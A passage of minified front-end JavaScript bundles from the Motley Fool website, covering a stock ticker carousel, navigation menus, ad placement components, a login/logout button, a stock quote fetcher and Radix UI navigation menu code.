justify-between",children:[(0,r.jsx)("div",{className:(0,c.cn)("text-sm whitespace-nowrap",p),children:f}),(0,r.jsx)("div",{className:(0,c.cn)("text-sm whitespace-nowrap",p),children:g})]})]})}function h(e){let{data:t,className:a}=e,[s,d]=(0,n.useState)(null),[u,m]=(0,n.useState)(!1),[h,x]=(0,n.useState)(!0),f=(0,n.useRef)(null),g=(0,n.useRef)(null),_=(0,n.useCallback)(()=>{null==s||s.slidePrev()},[s]),b=(0,n.useCallback)(()=>{null==s||s.slideNext()},[s]);return((0,n.useEffect)(()=>{if(s){let e=()=>{m(!s.isBeginning),x(!s.isEnd)},t=()=>{let e=s.slides[s.activeIndex],t=null==e?void 0:e.querySelector("a");null==t||t.focus()};return e(),s.on("slideChange",e),s.on("slideChangeTransitionEnd",t),s.on("reachBeginning",()=>m(!1)),s.on("reachEnd",()=>x(!1)),s.on("resize",e),()=>{s.off("slideChange",e),s.off("slideChangeTransitionEnd",t),s.off("reachBeginning"),s.off("reachEnd"),s.off("resize")}}},[s]),t&&t.tickers&&0!==t.tickers.length)?(0,r.jsx)("div",{className:(0,c.cn)("ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center",a),style:{background:"#f6f8ff",boxShadow:"0 0px 4px #ddd"},children:(0,r.jsxs)("div",{className:"mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4",children:[(0,r.jsxs)("div",{className:"relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12",children:[(0,r.jsx)("div",{className:"swiper w-full",children:(0,r.jsxs)(i.RC,{modules:[o.Vx,o.Jq,o.s3],spaceBetween:8,slidesPerView:"auto",keyboard:{enabled:!0,onlyInViewport:!0},a11y:{enabled:!0,prevSlideMessage:"Previous ticker",nextSlideMessage:"Next ticker",firstSlideMessage:"This is the first ticker",lastSlideMessage:"This is the last ticker",containerMessage:"Stock ticker carousel",itemRoleDescriptionMessage:"Stock ticker with current price"},onSwiper:d,className:"w-full",grabCursor:!0,threshold:5,speed:500,breakpoints:{768:{spaceBetween:16},1024:{spaceBetween:20},1280:{spaceBetween:20}},children:[t.tickers.map(e=>(0,r.jsx)(i.qr,{className:"mt-[5px] mr-0! flex flex-shrink-1",style:{width:"auto"},children:(0,r.jsx)(p,{ticker:e})},e.instrumentId)),t.links.length>0&&(0,r.jsx)(i.qr,{className:"flex flex-col pl-4 md:hidden!",style:{width:"auto"},children:(0,r.jsx)("div",{className:"flex flex-col",children:t.links.map((e,t)=>(0,r.jsx)(l.TrackedLink,{href:e.url,target:"_blank",className:"text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline",trackCategory:"ticker_bar_link",trackAction:"foolcom_ticker_bar",trackLink:e.title,children:e.title},t))})})]})}),(0,r.jsx)("button",{ref:f,onClick:_,className:(0,c.cn)("absolute right-0 z-10 hidden rounded-full border bg-white lg:flex","h-8 w-8 transition-all duration-200","focus:ring-2 focus:ring-blue-500 focus:outline-none","left-0 items-center",u?"cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50":"cursor-default border-gray-300 text-gray-300"),"aria-label":"Previous ticker",disabled:!u,children:(0,r.jsxs)("svg",{className:"mx-auto h-3 w-3",viewBox:"0 0 448 512",fill:"currentColor","aria-hidden":"true",children:[(0,r.jsx)("title",{children:"arrow-left"}),(0,r.jsx)("path",{d:"M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"})]})}),(0,r.jsx)("button",{ref:g,onClick:b,className:(0,c.cn)("absolute right-0 z-10 hidden rounded-full border bg-white lg:flex","h-8 w-8 transition-all duration-200","focus:ring-2 focus:ring-blue-500 focus:outline-none","right-0 items-center",h?"cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50":"cursor-default border-gray-300 text-gray-300"),"aria-label":"Next ticker",disabled:!h,children:(0,r.jsxs)("svg",{className:"mx-auto h-3 w-3",viewBox:"0 0 448 512",fill:"currentColor","aria-hidden":"true",children:[(0,r.jsx)("title",{children:"arrow-right"}),(0,r.jsx)("path",{d:"M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"})]})})]}),t.links.length>0&&(0,r.jsx)("div",{className:"hidden items-center md:flex",children:(0,r.jsx)("div",{className:"my-2 flex flex-col",children:t.links.map((e,t)=>(0,r.jsx)(l.TrackedLink,{href:e.url,target:"_blank",className:"text-md text-cyan-1000 font-medium hover:underline",trackCategory:"ticker_bar_link",trackAction:"foolcom_ticker_bar",trackLink:e.title,children:e.title},t))})})]})}):(console.error("TickerBar: Missing or empty ticker data"),null)}},48999:(e,t,a)=>{a.d(t,{default:()=>c});var r=a(95155),n=a(53811),o=a(79556),i=a(66766),l=a(78587);function c(e){var t,a,c,s;let{menuItem:d}=e;return(0,r.jsx)(n.Item,{children:d.items&&d.items.length>0?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(n.l9,{className:"group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2",children:[(0,r.jsx)("span",{className:"group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg",children:d.title}),(0,r.jsx)(o.A,{className:"group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"})]}),(0,r.jsx)(n.UC,{className:"z-50 h-min",children:(0,r.jsx)("div",{className:"submenu flex w-full text-white",children:(0,r.jsxs)("div",{className:"topnav-wrapper mx-auto flex w-full justify-between gap-4",children:[d.has_text_space&&(0,r.jsx)("div",{className:"submenu-column py-8",children:(0,r.jsxs)("div",{className:"max-auto mr-4 max-w-[300px]",children:[(0,r.jsx)("div",{className:"pb-6 text-[14px] font-bold text-white uppercase",children:d.heading1||"Our Purpose:"}),(0,r.jsx)("div",{className:"mb-[8px] text-[18px] leading-[1.2] text-white italic",children:d.heading2||"To make the world smarter, happier, and richer."}),(0,r.jsx)("p",{className:"text-white",children:d.paragraph_text||"Founded in 1993, The Motley Fool is a financial services company dedicated to making the world smarter, happier, and richer. The Motley Fool reaches millions of people every month through our premium investing solutions, free guidance and market analysis on Fool.com, top-rated podcasts, and non-profit The Motley Fool Foundation."})]})}),d.hero&&(0,r.jsx)("div",{className:"submenu-column mr-8",children:(0,r.jsx)(i.default,{src:d.hero,alt:"".concat(d.title," hero image"),className:"rounded",width:250,height:150,style:{width:"100%",height:"auto",maxWidth:"250px"}})}),null==(t=d.items)?void 0:t.map((e,t)=>(0,r.jsxs)("div",{className:"submenu-column py-6",children:[(0,r.jsx)("div",{className:"pb-6 text-[16px] font-bold text-white capitalize",children:e.title}),e.items&&e.items.length>0?(0,r.jsx)("ul",{className:"leading-relaxed text-white",children:e.items.map((e,t)=>{var a,o;return(0,r.jsx)("li",{children:(0,r.jsx)(n.Link,{asChild:!0,children:(0,r.jsx)(l.TrackedLink,{href:null!=(a=e.link)?a:"",id:null!=(o=e.event_tracking_id)?o:"",target:e.target?"_blank":void 0,trackCategory:"nav_hover_menu",trackAction:"foolcom_nav_click",trackLink:e.title,className:"hover:text-gold-600 text-white",children:e.title})})},t)})}):(0,r.jsx)("div",{className:"text-sm text-gray-400",children:"Coming Soon"})]},t))]})})}),(0,r.jsx)("div",{className:"sr-only","aria-hidden":"true",children:null==(a=d.items)?void 0:a.map((e,t)=>{var a;return null==(a=e.items)?void 0:a.map((e,a)=>{var n;return(0,r.jsx)("a",{href:null!=(n=e.link)?n:"",target:e.target?"_blank":void 0,tabIndex:-1,children:e.title},"".concat(t,"-").concat(a))})})})]}):(0,r.jsx)(n.Link,{asChild:!0,children:(0,r.jsx)(l.TrackedLink,{href:null!=(c=d.link)?c:"",id:null!=(s=d.event_tracking_id)?s:"",target:d.target?"_blank":void 0,trackCategory:"nav_hover_menu",trackAction:"foolcom_nav_click",trackLink:d.title,className:"dropdown-label text-16 text-white",children:d.title})})})}},69091:(e,t,a)=>{a.r(t),a.d(t,{Pitches:()=>u,PitchesInline:()=>m,default:()=>p});var r=a(95155),n=a(12115),o=a(32895),i=a(17015),l=a(53999);function c(e,t,a,r){if(!i.Tp)return null;let n=(0,o.hI)(e);return{placement:e,containerId:t,placementId:a||"generating...",target:function(e){let t=(0,o.hI)(e);if(!t)return"All Users";switch(t.audience){case"members":return"Members Only";case"non-members":return"Non-Members";default:return"All Users"}}(e),location:(null==n?void 0:n.location)||"Unknown location",description:(null==n?void 0:n.description)||"No description available",paramsCount:Object.keys(r||{}).length,params:r}}function s(e){if(!i.Tp||!e)return;let t=e.paramsCount>0?"\nParams: ".concat(JSON.stringify(e.params,null,2)):"";return"\uD83D\uDC1B PITCH DEBUG\nPlacement: ".concat(e.placement,"\nDescription: ").concat(e.description,"\nLocation: ").concat(e.location,"\nTarget: ").concat(e.target,"\nContainer ID: ").concat(e.containerId,"\nPlacement ID: ").concat(e.placementId,"\nParams Count: ").concat(e.paramsCount).concat(t)}let d={background:"repeating-linear-gradient(\n    45deg,\n    rgba(255, 193, 7, 0.6) 0px,\n    rgba(255, 193, 7, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 16px\n  )"};function u(e){let{placement:t,containerId:a="".concat(t,"_container"),className:o="",children:u,params:m={}}=e,p=(0,n.useId)(),h=s(c(t,a,p,m));return(0,r.jsxs)("div",{className:(0,l.cn)("AdPlacement",i.Tp&&"relative"),children:[i.Tp&&(0,r.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),(0,r.jsx)("div",{id:a,className:(0,l.cn)(o),"data-pitch-placement-id":p,"data-pitch-placement":t,"data-testid":"pitch-container-".concat(t),title:h,children:u})]})}function m(e){let{...t}=e,{placement:a,containerId:o="".concat(a,"_container"),className:u="",children:m,params:p={}}=t,h=(0,n.useId)(),x=s(c(a,o,h,p)),f=(0,r.jsx)("div",{id:o,className:(0,l.cn)("pitch-container",u),"data-pitch-placement-id":h,"data-pitch-placement":a,"data-testid":"pitch-container-".concat(a),title:x,children:m});return i.Tp?(0,r.jsxs)("div",{className:"relative",children:[(0,r.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),f]}):f}let p=u},74686:(e,t,a)=>{a.d(t,{A:()=>m});var r=a(95155),n=a(8917),o=a(49836),i=a(35695),l=a(78919),c=a(12115),s=a(34477);let d=(0,s.createServerReference)("7f5f681196419f4a45eb60c9dacc422c40ad8d5759",s.callServer,void 0,s.findSourceMapURL,"signOut");var u=a(53999);function m(e){let{className:t,_trackCategory:a,_trackAction:s="foolcom_nav_click"}=e,[m,p]=(0,c.useState)(new URLSearchParams),{status:h}=(0,l.wV)(),x="authenticated"===h,f=(0,i.useRouter)();(0,c.useEffect)(()=>{p(new URL(window.location.href).searchParams)},[]);let g=(0,o.Op)(m),_=(0,o.hZ)({returnPath:g,extraParams:m}),b=async()=>{try{x?(await fetch("".concat((0,o.CZ)(),"/delete-lastauth-cookies"),{method:"POST",credentials:"include"}),await (0,n.c$)(d)):f.push(_)}catch(e){console.error("Auth action error:",e)}};return(0,r.jsx)("button",{onClick:b,className:(0,u.cn)("cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900 hover:underline hover:underline-offset-2",t),disabled:"loading"===h,children:"loading"===h?(0,r.jsx)("span",{className:"inline-block w-[40px]",children:"..."}):x?"Log Out":"Log In"})}},84772:(e,t,a)=>{a.r(t),a.d(t,{ClientConditional:()=>o});var r=a(95155),n=a(78919);function o(e){var t,a;let{show:o,children:i}=e,{data:l,status:c}=(0,n.wV)(),s=(null!=(a=null==l||null==(t=l.accessibleProductIds)?void 0:t.length)?a:0)>0,d="authenticated"===c&&s;return("members"===o?d:!d)?(0,r.jsx)(r.Fragment,{children:i}):null}},87433:(e,t,a)=>{a.d(t,{Uv:()=>i});var r=a(49509);let n="https://api.fool.com",o=r.env.API_GATEWAY_KEY;async function i(e){if(!e)return null;let t="".concat(n,"/quotes/v4/quotes/").concat(e,"/?format=json&apikey=").concat(o),a="".concat(n,"/quotes/v4/instruments/").concat(e,"/?format=json&apikey=").concat(o);try{let e,n=await fetch(t);if(n.ok){let t=await n.json();e={instrument_id:Number(t.InstrumentId),name:t.CompanyName,description:t.Description,symbol:t.Symbol,exchange:t.Exchange,home_country_code:t.HomeCountryCode,sector:t.Sector,industry:t.Industry};let{InstrumentId:a,CompanyName:r,Description:o,Symbol:i,Exchange:l,HomeCountryCode:c,Sector:s,Industry:d,...u}=t;return{ticker:e,quote:u}}{var r,i;let o=await n.text();if(console.log("Failed to fetch quote data from ".concat(t,". Trying instrument endpoint. Status: ").concat(n.status,", Response: ").concat(o)),!(n=await fetch(a)).ok){let e=await n.text();return console.error("Failed to fetch quote data from ".concat(t,". Status: ").concat(n.status,", Response: ").concat(e)),null}let l=await n.json();e={instrument_id:Number(l.Id),name:l.Name,description:l.Description,symbol:l.Symbol,exchange:l.Exchange,home_country_code:l.HomeCountryCode,sector:null==(r=l.Sector)?void 0:r.Name,industry:null==(i=l.Industry)?void 0:i.Name};let{Id:c,Name:s,Description:d,Symbol:u,Exchange:m,HomeCountryCode:p,Sector:h,Industry:x,...f}=l;return{ticker:e,quote:f,isDelisted:!!l.IsDelisted}}}catch(t){return console.error("Error fetching quote for instrument ID ".concat(e,":"),t),null}}},92131:(e,t,a)=>{a.r(t),a.d(t,{CtaButton:()=>s});var r=a(95155),n=a(11237),o=a(53999),i=a(69091),l=a(78587);function c(e){let{href:t,trackLink:a="",className:n,trackAction:i="foolcom_nav_click",trackCategory:c="Navigation -- Mobile"}=e;return(0,r.jsx)("div",{className:(0,o.cn)("topnav-picks flex items-center rounded",n),children:(0,r.jsx)(l.TrackedLink,{href:t,trackAction:i,trackCategory:c,trackLink:a,className:"nav-link-stock-picks text-14",children:"Top 10 Stocks to Buy Now ›"})})}function s(e){let{className:t,...a}=e,l=(0,o.cn)("my-auto mr-auto rounded lg:hidden",t);return(0,r.jsx)(i.PitchesInline,{placement:n.E.foolcom_nav_button,className:l,children:(0,r.jsx)(c,{...a})})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/7249-23fb45d04232818a.js
body_size: 4513
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7249],{2564:(e,t,n)=>{"use strict";n.d(t,{bL:()=>s});var r=n(12115),o=n(63655),a=n(95155),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),u=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));u.displayName="VisuallyHidden";var s=u},5742:()=>{},8917:(e,t,n)=>{"use strict";n.d(t,{c$:()=>l.c}),n(40255);new WeakMap,new WeakMap,new WeakMap,new WeakSet,n(14477),n(83074);async function r(e,t,n){let r;switch(e){case"A256CBC-HS512":r=64;break;case"A256GCM":r=32;break;default:throw Error("Unsupported JWT Content Encryption Algorithm")}return await hkdf("sha256",t,n,`Auth.js Generated Encryption Key (${n})`,r)}n(27810);var o,a,i,u=n(26384);let s="current_sso_session_number";n(58661),(0,u.CZ)();var l=n(24678)},53811:(e,t,n)=>{"use strict";n.d(t,{UC:()=>em,Item:()=>ev,Link:()=>ew,List:()=>ef,Root:()=>ed,l9:()=>ep,Viewport:()=>eh});var r=n(12115),o=n(47650),a=n(46081),i=n(85185),u=n(63655),s=n(5845),l=n(6101),c=n(94315),d=n(28905),f=n(61285),v=n(37328),p=n(19178),w=n(52712),m=n(39033),h=n(2564),g=n(95155),x="NavigationMenu",[C,R,b]=(0,v.N)(x),[E,y,N]=(0,v.N)(x),[j,M]=(0,a.A)(x,[b,N]),[T,k]=j(x),[K,P]=j(x),L=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:o,onValueChange:a,defaultValue:i,delayDuration:d=200,skipDelayDuration:f=300,orientation:v="horizontal",dir:p,...w}=e,[m,h]=r.useState(null),C=(0,l.s)(t,e=>h(e)),R=(0,c.jH)(p),b=r.useRef(0),E=r.useRef(0),y=r.useRef(0),[N,j]=r.useState(!0),[M,T]=(0,s.i)({prop:o,onChange:e=>{let t=f>0;""!==e?(window.clearTimeout(y.current),t&&j(!1)):(window.clearTimeout(y.current),y.current=window.setTimeout(()=>j(!0),f)),null==a||a(e)},defaultProp:null!=i?i:"",caller:x}),k=r.useCallback(()=>{window.clearTimeout(E.current),E.current=window.setTimeout(()=>T(""),150)},[T]),K=r.useCallback(e=>{window.clearTimeout(E.current),T(e)},[T]),P=r.useCallback(e=>{M===e?window.clearTimeout(E.current):b.current=window.setTimeout(()=>{window.clearTimeout(E.current),T(e)},d)},[M,T,d]);return r.useEffect(()=>()=>{window.clearTimeout(b.current),window.clearTimeout(E.current),window.clearTimeout(y.current)},[]),(0,g.jsx)(I,{scope:n,isRootMenu:!0,value:M,dir:R,orientation:v,rootNavigationMenu:m,onTriggerEnter:e=>{window.clearTimeout(b.current),N?P(e):K(e)},onTriggerLeave:()=>{window.clearTimeout(b.current),k()},onContentEnter:()=>window.clearTimeout(E.current),onContentLeave:k,onItemSelect:e=>{T(t=>t===e?"":e)},onItemDismiss:()=>T(""),children:(0,g.jsx)(u.sG.nav,{"aria-label":"Main","data-orientation":v,dir:R,...w,ref:C})})});L.displayName=x;var _="NavigationMenuSub";r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:r,onValueChange:o,defaultValue:a,orientation:i="horizontal",...l}=e,c=k(_,n),[d,f]=(0,s.i)({prop:r,onChange:o,defaultProp:null!=a?a:"",caller:_});return(0,g.jsx)(I,{scope:n,isRootMenu:!1,value:d,dir:c.dir,orientation:i,rootNavigationMenu:c.rootNavigationMenu,onTriggerEnter:e=>f(e),onItemSelect:e=>f(e),onItemDismiss:()=>f(""),children:(0,g.jsx)(u.sG.div,{"data-orientation":i,...l,ref:t})})}).displayName=_;var I=e=>{let{scope:t,isRootMenu:n,rootNavigationMenu:o,dir:a,orientation:i,children:u,value:s,onItemSelect:l,onItemDismiss:c,onTriggerEnter:d,onTriggerLeave:v,onContentEnter:p,onContentLeave:w}=e,[h,x]=r.useState(null),[R,b]=r.useState(new Map),[E,y]=r.useState(null);return(0,g.jsx)(T,{scope:t,isRootMenu:n,rootNavigationMenu:o,value:s,previousValue:function(e){let t=r.useRef({value:e,previous:e});return r.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}(s),baseId:(0,f.B)(),dir:a,orientation:i,viewport:h,onViewportChange:x,indicatorTrack:E,onIndicatorTrackChange:y,onTriggerEnter:(0,m.c)(d),onTriggerLeave:(0,m.c)(v),onContentEnter:(0,m.c)(p),onContentLeave:(0,m.c)(w),onItemSelect:(0,m.c)(l),onItemDismiss:(0,m.c)(c),onViewportContentChange:r.useCallback((e,t)=>{b(n=>(n.set(e,t),new Map(n)))},[]),onViewportContentRemove:r.useCallback(e=>{b(t=>t.has(e)?(t.delete(e),new Map(t)):t)},[]),children:(0,g.jsx)(C.Provider,{scope:t,children:(0,g.jsx)(K,{scope:t,items:R,children:u})})})},A="NavigationMenuList",S=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...r}=e,o=k(A,n),a=(0,g.jsx)(u.sG.ul,{"data-orientation":o.orientation,...r,ref:t});return(0,g.jsx)(u.sG.div,{style:{position:"relative"},ref:o.onIndicatorTrackChange,children:(0,g.jsx)(C.Slot,{scope:n,children:o.isRootMenu?(0,g.jsx)(et,{asChild:!0,children:a}):a})})});S.displayName=A;var D="NavigationMenuItem",[F,O]=j(D),G=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:o,...a}=e,i=(0,f.B)(),s=r.useRef(null),l=r.useRef(null),c=r.useRef(null),d=r.useRef(()=>{}),v=r.useRef(!1),p=r.useCallback(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"start";if(s.current){d.current();let t=eo(s.current);t.length&&ea("start"===e?t:t.reverse())}},[]),w=r.useCallback(()=>{if(s.current){let e=eo(s.current);e.length&&(d.current=function(e){return e.forEach(e=>{e.dataset.tabindex=e.getAttribute("tabindex")||"",e.setAttribute("tabindex","-1")}),()=>{e.forEach(e=>{let t=e.dataset.tabindex;e.setAttribute("tabindex",t)})}}(e))}},[]);return(0,g.jsx)(F,{scope:n,value:o||i||"LEGACY_REACT_AUTO_VALUE",triggerRef:l,contentRef:s,focusProxyRef:c,wasEscapeCloseRef:v,onEntryKeyDown:p,onFocusProxyEnter:p,onRootContentClose:w,onContentFocusOutside:w,children:(0,g.jsx)(u.sG.li,{...a,ref:t})})});G.displayName=D;var V="NavigationMenuTrigger",W=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,disabled:o,...a}=e,s=k(V,e.__scopeNavigationMenu),c=O(V,e.__scopeNavigationMenu),d=r.useRef(null),f=(0,l.s)(d,c.triggerRef,t),v=es(s.baseId,c.value),p=el(s.baseId,c.value),w=r.useRef(!1),m=r.useRef(!1),x=c.value===s.value;return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(C.ItemSlot,{scope:n,value:c.value,children:(0,g.jsx)(er,{asChild:!0,children:(0,g.jsx)(u.sG.button,{id:v,disabled:o,"data-disabled":o?"":void 0,"data-state":eu(x),"aria-expanded":x,"aria-controls":p,...a,ref:f,onPointerEnter:(0,i.mK)(e.onPointerEnter,()=>{m.current=!1,c.wasEscapeCloseRef.current=!1}),onPointerMove:(0,i.mK)(e.onPointerMove,ec(()=>{o||m.current||c.wasEscapeCloseRef.current||w.current||(s.onTriggerEnter(c.value),w.current=!0)})),onPointerLeave:(0,i.mK)(e.onPointerLeave,ec(()=>{o||(s.onTriggerLeave(),w.current=!1)})),onClick:(0,i.mK)(e.onClick,()=>{s.onItemSelect(c.value),m.current=x}),onKeyDown:(0,i.mK)(e.onKeyDown,e=>{let t={horizontal:"ArrowDown",vertical:"rtl"===s.dir?"ArrowLeft":"ArrowRight"}[s.orientation];x&&e.key===t&&(c.onEntryKeyDown(),e.preventDefault())})})})}),x&&(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(h.bL,{"aria-hidden":!0,tabIndex:0,ref:c.focusProxyRef,onFocus:e=>{let t=c.contentRef.current,n=e.relatedTarget,r=n===d.current,o=null==t?void 0:t.contains(n);(r||!o)&&c.onFocusProxyEnter(r?"start":"end")}}),s.viewport&&(0,g.jsx)("span",{"aria-owns":p})]})]})});W.displayName=V;var z="navigationMenu.linkSelect",H=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,active:r,onSelect:o,...a}=e;return(0,g.jsx)(er,{asChild:!0,children:(0,g.jsx)(u.sG.a,{"data-active":r?"":void 0,"aria-current":r?"page":void 0,...a,ref:t,onClick:(0,i.mK)(e.onClick,e=>{let t=e.target,n=new CustomEvent(z,{bubbles:!0,cancelable:!0});if(t.addEventListener(z,e=>null==o?void 0:o(e),{once:!0}),(0,u.hO)(t,n),!n.defaultPrevented&&!e.metaKey){let e=new CustomEvent(J,{bubbles:!0,cancelable:!0});(0,u.hO)(t,e)}},{checkForDefaultPrevented:!1})})})});H.displayName="NavigationMenuLink";var U="NavigationMenuIndicator";r.forwardRef((e,t)=>{let{forceMount:n,...r}=e,a=k(U,e.__scopeNavigationMenu),i=!!a.value;return a.indicatorTrack?o.createPortal((0,g.jsx)(d.C,{present:n||i,children:(0,g.jsx)(B,{...r,ref:t})}),a.indicatorTrack):null}).displayName=U;var B=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,...o}=e,a=k(U,n),i=R(n),[s,l]=r.useState(null),[c,d]=r.useState(null),f="horizontal"===a.orientation,v=!!a.value;r.useEffect(()=>{var e;let t=null==(e=i().find(e=>e.value===a.value))?void 0:e.ref.current;t&&l(t)},[i,a.value]);let p=()=>{s&&d({size:f?s.offsetWidth:s.offsetHeight,offset:f?s.offsetLeft:s.offsetTop})};return ei(s,p),ei(a.indicatorTrack,p),c?(0,g.jsx)(u.sG.div,{"aria-hidden":!0,"data-state":v?"visible":"hidden","data-orientation":a.orientation,...o,ref:t,style:{position:"absolute",...f?{left:0,width:c.size+"px",transform:"translateX(".concat(c.offset,"px)")}:{top:0,height:c.size+"px",transform:"translateY(".concat(c.offset,"px)")},...o.style}}):null}),q="NavigationMenuContent",Y=r.forwardRef((e,t)=>{let{forceMount:n,...r}=e,o=k(q,e.__scopeNavigationMenu),a=O(q,e.__scopeNavigationMenu),u=(0,l.s)(a.contentRef,t),s=a.value===o.value,c={value:a.value,triggerRef:a.triggerRef,focusProxyRef:a.focusProxyRef,wasEscapeCloseRef:a.wasEscapeCloseRef,onContentFocusOutside:a.onContentFocusOutside,onRootContentClose:a.onRootContentClose,...r};return o.viewport?(0,g.jsx)($,{forceMount:n,...c,ref:u}):(0,g.jsx)(d.C,{present:n||s,children:(0,g.jsx)(X,{"data-state":eu(s),...c,ref:u,onPointerEnter:(0,i.mK)(e.onPointerEnter,o.onContentEnter),onPointerLeave:(0,i.mK)(e.onPointerLeave,ec(o.onContentLeave)),style:{pointerEvents:!s&&o.isRootMenu?"none":void 0,...c.style}})})});Y.displayName=q;var $=r.forwardRef((e,t)=>{let{onViewportContentChange:n,onViewportContentRemove:r}=k(q,e.__scopeNavigationMenu);return(0,w.N)(()=>{n(e.value,{ref:t,...e})},[e,t,n]),(0,w.N)(()=>()=>r(e.value),[e.value,r]),null}),J="navigationMenu.rootContentDismiss",X=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,value:o,triggerRef:a,focusProxyRef:u,wasEscapeCloseRef:s,onRootContentClose:c,onContentFocusOutside:d,...f}=e,v=k(q,n),w=r.useRef(null),m=(0,l.s)(w,t),h=es(v.baseId,o),x=el(v.baseId,o),C=R(n),b=r.useRef(null),{onItemDismiss:E}=v;r.useEffect(()=>{let e=w.current;if(v.isRootMenu&&e){let t=()=>{var t;E(),c(),e.contains(document.activeElement)&&(null==(t=a.current)||t.focus())};return e.addEventListener(J,t),()=>e.removeEventListener(J,t)}},[v.isRootMenu,e.value,a,E,c]);let y=r.useMemo(()=>{let e=C().map(e=>e.value);"rtl"===v.dir&&e.reverse();let t=e.indexOf(v.value),n=e.indexOf(v.previousValue),r=o===v.value,a=n===e.indexOf(o);if(!r&&!a)return b.current;let i=(()=>{if(t!==n){if(r&&-1!==n)return t>n?"from-end":"from-start";if(a&&-1!==t)return t>n?"to-start":"to-end"}return null})();return b.current=i,i},[v.previousValue,v.value,v.dir,C,o]);return(0,g.jsx)(et,{asChild:!0,children:(0,g.jsx)(p.qW,{id:x,"aria-labelledby":h,"data-motion":y,"data-orientation":v.orientation,...f,ref:m,disableOutsidePointerEvents:!1,onDismiss:()=>{var e;let t=new Event(J,{bubbles:!0,cancelable:!0});null==(e=w.current)||e.dispatchEvent(t)},onFocusOutside:(0,i.mK)(e.onFocusOutside,e=>{var t;d();let n=e.target;(null==(t=v.rootNavigationMenu)?void 0:t.contains(n))&&e.preventDefault()}),onPointerDownOutside:(0,i.mK)(e.onPointerDownOutside,e=>{var t;let n=e.target,r=C().some(e=>{var t;return null==(t=e.ref.current)?void 0:t.contains(n)}),o=v.isRootMenu&&(null==(t=v.viewport)?void 0:t.contains(n));(r||o||!v.isRootMenu)&&e.preventDefault()}),onKeyDown:(0,i.mK)(e.onKeyDown,e=>{let t=e.altKey||e.ctrlKey||e.metaKey;if("Tab"===e.key&&!t){let t=eo(e.currentTarget),r=document.activeElement,o=t.findIndex(e=>e===r);if(ea(e.shiftKey?t.slice(0,o).reverse():t.slice(o+1,t.length)))e.preventDefault();else{var n;null==(n=u.current)||n.focus()}}}),onEscapeKeyDown:(0,i.mK)(e.onEscapeKeyDown,e=>{s.current=!0})})})}),Z="NavigationMenuViewport",Q=r.forwardRef((e,t)=>{let{forceMount:n,...r}=e,o=!!k(Z,e.__scopeNavigationMenu).value;return(0,g.jsx)(d.C,{present:n||o,children:(0,g.jsx)(ee,{...r,ref:t})})});Q.displayName=Z;var ee=r.forwardRef((e,t)=>{let{__scopeNavigationMenu:n,children:o,...a}=e,s=k(Z,n),c=(0,l.s)(t,s.onViewportChange),f=P(q,e.__scopeNavigationMenu),[v,p]=r.useState(null),[w,m]=r.useState(null),h=v?(null==v?void 0:v.width)+"px":void 0,x=v?(null==v?void 0:v.height)+"px":void 0,C=!!s.value,R=C?s.value:s.previousValue;return ei(w,()=>{w&&p({width:w.offsetWidth,height:w.offsetHeight})}),(0,g.jsx)(u.sG.div,{"data-state":eu(C),"data-orientation":s.orientation,...a,ref:c,style:{pointerEvents:!C&&s.isRootMenu?"none":void 